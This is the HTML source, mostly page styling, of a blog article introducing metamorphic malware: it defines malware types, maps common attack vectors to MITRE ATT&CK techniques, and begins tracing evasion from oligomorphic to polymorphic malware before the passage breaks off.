



<file: writeups/meta.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>AI & Metamorphic Malware Evolution | Cybersecurity Insights</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        :root {
            --accent-color: #64ffda;
        }
        
        body {
            background-color: #0a192f;
            color: #8892b0;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            margin: 0;
        }

        .navbar {
            padding: 20px 40px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            background-color: #0a192f;
        }
        .logo { color: var(--accent-color); font-weight: bold; font-size: 1.2rem; }
        .nav-links { list-style: none; display: flex; }
        .nav-links li a { color: #ccd6f6; text-decoration: none; font-size: 0.9rem; }

        .hero {
            padding: 80px 0;
            text-align: left;
        }
        .container {
            max-width: 900px;
            margin: 0 auto;
            padding: 0 20px;
        }
        h1 {
            color: #ccd6f6;
            font-size: 3rem;
            margin-bottom: 10px;
        }
        .subtitle {
            color: #8892b0;
            font-size: 1.2rem;
            margin-bottom: 30px;
            max-width: 600px;
        }
        .btn {
            border: 1px solid var(--accent-color);
            color: var(--accent-color);
            padding: 12px 20px;
            text-decoration: none;
            border-radius: 4px;
            transition: all 0.3s;
        }
        .btn:hover { background: rgba(100, 255, 218, 0.1); }

        .features-list, .requirements-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li { margin-bottom: 10px; }
        .features-list li::before { content: "▹"; color: var(--accent-color); margin-right: 8px; }
        
        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
            border: 1px solid #233554;
        }
        pre code {
            font-family: 'Courier New', Courier, monospace;
            color: #e6f1ff;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        
        h3 { 
            margin-top: 40px; 
            color: #ccd6f6;
            font-size: 1.5rem;
        }
        h4 {
            color: #e6f1ff;
            margin-top: 25px;
        }
        
        p { line-height: 1.6; }

        .section-title {
            color: #e6f1ff;
            border-bottom: 1px solid #233554;
            padding-bottom: 10px;
            margin-top: 50px;
            font-size: 1.8rem;
        }

        .section img {
            max-width: 100%;
            height: auto;
            display: block;
            margin: 20px auto;
            background: #0a192f;
            border: 1px solid #233554;
            border-radius: 4px;
        }
        
        .image-caption {
            text-align: center;
            font-size: 0.9rem;
            color: #8892b0;
            margin-bottom: 30px;
            font-style: italic;
        }

        .ref {
            font-size: 0.85rem;
            color: #8892b0;
            margin-top: 5px;
        }

        /* Results table styling */
        .results-table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0 30px 0;
            font-size: 0.88rem;
        }
        .results-table th {
            background: #112240;
            color: var(--accent-color);
            padding: 10px 14px;
            text-align: left;
            border: 1px solid #233554;
            font-weight: 600;
            letter-spacing: 0.03em;
        }
        .results-table td {
            padding: 9px 14px;
            border: 1px solid #1d2f4a;
            color: #a8b2d8;
            vertical-align: middle;
        }
        .results-table tr:nth-child(even) td {
            background: #0d1f38;
        }
        .results-table tr:nth-child(odd) td {
            background: #0a1929;
        }
        .results-table .highlight {
            color: var(--accent-color);
            font-weight: 600;
        }
        .results-table .dim {
            color: #637080;
        }

        /* Stat badges */
        .stat-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(190px, 1fr));
            gap: 16px;
            margin: 24px 0;
        }
        .stat-card {
            background: #112240;
            border: 1px solid #233554;
            border-radius: 6px;
            padding: 18px 20px;
            text-align: center;
        }
        .stat-card .stat-value {
            font-size: 2rem;
            font-weight: 700;
            color: var(--accent-color);
            display: block;
            margin-bottom: 4px;
        }
        .stat-card .stat-label {
            font-size: 0.78rem;
            color: #8892b0;
            text-transform: uppercase;
            letter-spacing: 0.06em;
        }

        /* Callout box */
        .callout {
            background: #112240;
            border-left: 3px solid var(--accent-color);
            padding: 14px 20px;
            border-radius: 0 6px 6px 0;
            margin: 20px 0;
        }
        .callout p {
            margin: 0;
            font-size: 0.92rem;
            color: #a8b2d8;
        }

        /* Tag badges */
        .tag {
            display: inline-block;
            background: rgba(100,255,218,0.08);
            color: var(--accent-color);
            border: 1px solid rgba(100,255,218,0.25);
            border-radius: 3px;
            padding: 2px 8px;
            font-size: 0.75rem;
            margin: 2px 3px 2px 0;
            font-family: 'Courier New', monospace;
        }
        
        footer {
            text-align: center;
            padding: 20px;
            border-top: 1px solid #233554;
            margin-top: 50px;
            font-size: 0.8rem;
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
        <div class="logo">&lt;Marco Abreu /&gt;</div>
    </a>
    <ul class="nav-links">
        <li><a href="../index.html#writeups">← Back to Articles</a></li>
    </ul>
</nav>

<header class="hero">
    <div class="container">
        <h1>The Shape-Shifting Threat</h1>
        <p class="subtitle">
            An in-depth analysis of Metamorphic Malware, Attack Vectors, and the role of Artificial Intelligence in modern evasion techniques — including empirical results from original research.
        </p>
        <a href="#tutorial" class="btn">Read Article</a>
    </div>
</header>

<section id="tutorial" class="section">
    <div class="container">

<h3>1. Introduction to the Threat Landscape</h3>
<p>
    In the modern cybersecurity environment, a continuous and largely invisible arms race is underway between attackers and defenders.
    Each advancement in defensive capability—ranging from signature-based antivirus to heuristic analysis, Endpoint Detection and Response (EDR),
    and AI-driven behavioral monitoring—inevitably prompts attackers to adapt their techniques.
    Malware is no longer designed solely to infect systems, but to <em>survive</em> within them for as long as possible.
</p>

<p>
    According to ENISA reports, there has been a marked increase in the sophistication and volume of malware attacks, driven by obfuscation and automation techniques that make threats increasingly difficult to detect through signature-based antivirus mechanisms. The gap between threat evolution and the capacity of existing defensive solutions continues to widen.
</p>

<p>
    The economic and social impact is staggering. UN statistics from 2022 recorded approximately 5.4 billion malware attacks globally, with over 90% propagated through email phishing campaigns. More than 40% of these incidents resulted in the exfiltration or theft of sensitive data. According to the Allianz Risk Barometer, 57% of organizations identified ransomware as the most critical cyber threat to business continuity.
</p>

<p>
    Today's threat landscape is further complicated by the rise of the <strong>Malware-as-a-Service (MaaS)</strong> model, where operators offer ready-to-use malware tools for payment — lowering the technical barrier for would-be attackers with little expertise.
    Among the most advanced threats, polymorphic and metamorphic malware represent some of the most dangerous classes, challenging both static and heuristic detection at their core.
</p>

<h4>Defining Malware</h4>
<p>
    Malware (malicious software) refers to any software intentionally designed to disrupt operations,
    gain unauthorized access, exfiltrate data, or compromise the confidentiality, integrity, or availability (CIA) of systems.
    Malware manifests in many forms, each aligned with specific tactics, techniques, and procedures (TTPs)
    as categorized by frameworks such as <strong>MITRE ATT&CK</strong>.
</p>

<p>
    Notably, research by Brezinski and Ferens (2023) found that approximately <strong>93.6% of modern malware</strong> incorporates some form of adaptive mutation — such as polymorphism or metamorphism — making it increasingly difficult to detect with traditional antivirus tools.
</p>

<ul class="features-list">
    <li><strong>Viruses:</strong> Malicious code that attaches itself to legitimate executables and propagates when the host file is run, typically relying on user interaction.</li>
    <li><strong>Worms:</strong> Self-propagating malware capable of spreading autonomously across networks by exploiting vulnerabilities, often aligned with lateral movement techniques.</li>
    <li><strong>Trojans:</strong> Malicious programs disguised as legitimate software, commonly used for initial access and payload delivery. Notable examples include banking trojans like Emotet, which saw a 970%+ increase in detections in the first half of 2022.</li>
    <li><strong>Ransomware:</strong> Malware that encrypts data or systems to deny availability, demanding payment for recovery; frequently associated with double-extortion tactics. Represents approximately 17% of global attacks.</li>
    <li><strong>Spyware:</strong> Software designed to covertly monitor user activity and collect sensitive information such as credentials, communications, or browsing behavior.</li>
    <li><strong>Adware:</strong> Programs that deliver unwanted advertisements, often bundled with other malware and used as a monetization vector.</li>
    <li><strong>Keyloggers:</strong> Tools that capture keystrokes to steal credentials and sensitive input, commonly deployed post-compromise.</li>
    <li><strong>Rootkits:</strong> Deeply embedded malware designed to maintain privileged access while actively concealing its presence from the operating system and security tools.</li>
    <li><strong>Backdoors:</strong> Mechanisms that provide persistent unauthorized access, bypassing normal authentication and security controls.</li>
    <li><strong>Botnets:</strong> Collections of compromised systems remotely controlled by an attacker, often used for large-scale operations such as DDoS attacks or spam campaigns. Linux systems, cloud environments, and IoT devices are increasingly targeted.</li>
    <li><strong>Polymorphic Malware:</strong> Malware that alters its encrypted payload and decryption routines with each instance, complicating signature-based detection while retaining the same core logic.</li>
    <li><strong>Metamorphic Malware:</strong> Advanced malware that completely rewrites its own code on each execution, preserving functionality while radically altering structure, defeating even heuristic detection.</li>
</ul>

<p>
    Within the MITRE ATT&CK framework, these malware types may participate in multiple stages of an attack,
    including <em>Initial Access</em>, <em>Execution</em>, <em>Persistence</em>, <em>Defense Evasion</em>, and <em>Command and Control</em>.
    Metamorphic malware, in particular, is closely associated with advanced defense evasion techniques,
    representing a significant challenge for both automated and human-driven analysis.
</p>


<h3>2. Common Attack Vectors</h3>
<p>
    An attack vector is the path or method used by threat actors to gain initial access to a target environment
    and deliver a malicious payload. These vectors map closely to the <strong>Initial Access</strong> and
    <strong>Execution</strong> phases of the MITRE ATT&CK framework and are often combined to form multi-stage intrusion chains.
    Understanding how malware is delivered is critical, as prevention and early detection at this stage can stop
    an attack before persistence or lateral movement is established.
</p>

<ul class="features-list">
    <li>
        <strong>Social Engineering (Phishing and Spear Phishing):</strong>
        The most prevalent initial access vector, accounting for over 90% of malware attacks in 2022 according to UN statistics.
        Attackers craft deceptive emails, messages, or websites to trick users into executing malicious attachments,
        clicking weaponized links, or disclosing credentials. Phishing targets large audiences broadly, while spear phishing
        is highly targeted and tailored to specific individuals or organizations.
        Within MITRE ATT&CK, this aligns with <em>T1566 – Phishing</em>.
    </li>

    <li>
        <strong>Software Vulnerability Exploitation:</strong>
        Malware often exploits security flaws in operating systems, applications, browsers, or network services.
        These vulnerabilities may be <em>zero-day</em> (unknown to vendors) or publicly disclosed but unpatched.
        Exploitation can occur via malicious websites (drive-by downloads), crafted documents, or network-based attacks.
        This vector corresponds to <em>T1190 – Exploit Public-Facing Application</em>
        and <em>T1203 – Exploitation for Client Execution</em>.
    </li>

    <li>
        <strong>Removable Media:</strong>
        USB flash drives and other removable storage devices can act as physical attack vectors,
        delivering malware when inserted into a system.
        This method is particularly effective in restricted or air-gapped environments where internet access is limited.
        Attacks using removable media align with <em>T1091 – Replication Through Removable Media</em>
        and have been observed in targeted espionage campaigns.
    </li>

    <li>
        <strong>Network Propagation and Network Services:</strong>
        Malware can spread laterally by exploiting weak credentials, unsecured file shares, or vulnerable network services.
        Worms exemplify this vector, autonomously scanning for and infecting additional hosts.
        Early examples like Code Red and Nimda demonstrated the potential for large-scale infections.
        Within MITRE ATT&CK, this behavior relates to <em>T1021 – Remote Services</em> and <em>T1210 – Exploitation of Remote Services</em>.
    </li>

    <li>
        <strong>Malvertising and Malicious Downloads:</strong>
        Attackers leverage compromised or malicious online advertisements to redirect users to exploit kits
        or malware-hosting websites. These campaigns often require no explicit user action beyond visiting a legitimate site.
    </li>

    <li>
        <strong>Supply Chain Attacks:</strong>
        One of the most dangerous vectors, supply chain attacks involve inserting malicious code
        into trusted software, updates, libraries, or hardware during development or distribution.
        Because the compromised component originates from a trusted vendor,
        malware delivered through this vector often bypasses security controls entirely.
        This aligns with <em>T1195 – Supply Chain Compromise</em>.
    </li>

    <li>
        <strong>Cloud and IoT Environments:</strong>
        As organizations increasingly rely on cloud infrastructure and Internet of Things (IoT) devices,
        attackers exploit misconfigurations, weak authentication, and unpatched firmware.
        These environments have become attractive targets due to their widespread adoption and often insufficient default protections.
        These attacks map to techniques such as <em>T1078 – Valid Accounts</em> and cloud-specific ATT&CK matrices.
    </li>
</ul>

<p>
    In real-world attacks, these vectors are rarely used in isolation.
    A single campaign may combine phishing for initial access, vulnerability exploitation for execution,
    and network propagation for lateral movement.
    Metamorphic malware thrives in this environment, as its ability to constantly change form
    allows it to pass through multiple stages of an attack without being reliably identified.
</p>


<h3>3. The Evolution of Evasion</h3>
<p>
    As defensive technologies matured, malware detection shifted from simple file hashes to
    signature-based analysis, heuristic rules, and behavioral monitoring.
    In response, malware authors began designing code not only to perform malicious actions,
    but also to actively <em>avoid identification</em>.
    This escalation gave rise to successive generations of evasive malware, each intended to defeat
    the dominant detection techniques of its time.
</p>

<h4>First Generation: Oligomorphic Malware</h4>
<p>
    Before polymorphism, <strong>oligomorphic malware</strong> emerged as a response to fixed-signature detection. These threats maintained multiple variants of their decryption module while keeping the main body unchanged. By cycling through a limited set of decoders, they could avoid direct identification. However, their finite number of combinations made them manageable for updated antivirus engines.
</p>

<h4>Second Generation: Polymorphic Malware</h4>
<p>
    Polymorphic malware represented the first major leap toward automated evasion.
    Rather than exposing a consistent byte pattern, polymorphic threats encrypt their malicious payload
    and vary both the encryption key and the accompanying decryption routine with each infection.
    As a result, no two samples appear identical at the binary level.
</p>
<p>
